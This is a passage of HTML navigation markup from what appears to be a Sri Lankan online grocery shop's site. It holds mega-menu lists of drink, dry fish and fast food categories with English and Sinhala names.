		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-7e64b9d" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/" class='uael-menu-item'>Drinks පාන වර්ග<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-644e572">		<div data-elementor-type="section" data-elementor-id="42452" class="elementor elementor-42452 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-525d7d25 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="525d7d25" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3ce15d7" data-id="3ce15d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2c424c8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c424c8f" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-287eab83" data-id="287eab83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-249a2cf2 elementor-widget elementor-widget-heading" data-id="249a2cf2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-766f420b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="766f420b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Drinks – ආයුර්වේද බීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Bael Flower – බෙලි මල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Champagne – ශැම්පේන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coffee – කෝපී</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Energy Drinks – ශක්තිජනක පාන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-248a088d" data-id="248a088d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1749a62 elementor-widget elementor-widget-heading" data-id="1749a62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-24bdbe34 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="24bdbe34" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Faluda – ෆලුඩා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Fruit Juice – පළතුරු යුෂ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">King Coconut Wine – තැබිලි වයින්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Milk – කිරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Porridge – කැඳ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6820a5d3" data-id="6820a5d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-171e64f4 elementor-widget elementor-widget-heading" data-id="171e64f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7c39b8cd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7c39b8cd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ranawara – රණවරා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Tea – තේ කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Water Bottle – වතුර බෝතල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wine – වයින්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Drinks – වෙනත් පාන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-89ddcc5" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/" class='uael-menu-item'>Dry Fish කරවල<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-1fd6b90">		<div data-elementor-type="section" data-elementor-id="42455" class="elementor elementor-42455 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6083d82d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6083d82d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7aa141e9" data-id="7aa141e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3d494d72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d494d72" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3a7900" data-id="3a7900" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f786de9 elementor-widget elementor-widget-heading" data-id="1f786de9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-559d8856 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="559d8856" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Angulu Abroad – අඟුළු විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Angulu Lanka – අඟුළු ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cape Mackeral – ලින්නා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cooney – කූනි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cuttle Fish – දැල්ලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fish eggs – මාළු බිත්තර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Hurulla – හුරුල්ලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Katta Abroad – කට්ටා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Katta Lanka – කට්ටා ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Keeramin Abroad – කීරාමින් විදේශ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6a21c59" data-id="6a21c59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8623c29 elementor-widget elementor-widget-heading" data-id="8623c29" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1c528d6c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c528d6c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Keeramin Lanka – කීරාමින් ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">King Mackeral – තෝරා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Koppara Abroad – කොප්පරා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Koppara Lanka – කොප්පර ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Maldivian Fish – උබලකඩ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Milk Shark – කිරි මෝරා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mudu Kukula – මුදු කුකුලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pony Fish – කාරල්ලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sansuru Abroad – තලපත් විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sansuru Lanka – තලපත් ලංකා</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9854c67" data-id="9854c67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf002a elementor-widget elementor-widget-heading" data-id="4bf002a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-2ef924e5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2ef924e5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Shark Abroad – මෝරා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Shark Lanka – මෝර ලංකාව</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Skipjack Tuna – බලයා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sprats Abroad – හාල්මැස්සා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sprats Lanka – හාල්මැස්සා ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wanna Goa – වන්නා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wanna Lanka – වන්නා ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Yellowfin Tuna – කෙලවල්ල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Dry Fish – වෙනත් මාළු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-dcb7cf3" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/" class='uael-menu-item'>Fast Foods ක්ෂණික ආහාර<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-07c1a8a">		<div data-elementor-type="section" data-elementor-id="42458" class="elementor elementor-42458 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5e4900ae elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5e4900ae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-12927a79" data-id="12927a79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-40d10788 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40d10788" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bdeabbf" data-id="bdeabbf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23187441 elementor-widget elementor-widget-heading" data-id="23187441" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4d0f1999 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4d0f1999" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Aperitif – බයිට්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Bakery – බේකරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Biryani – බුරියානි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bun – බනිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Burger – බර්ග</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cakes – කේක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cassava Chips – මඤ්ඤොක්කා පෙති</span>
											</a>
									</li>
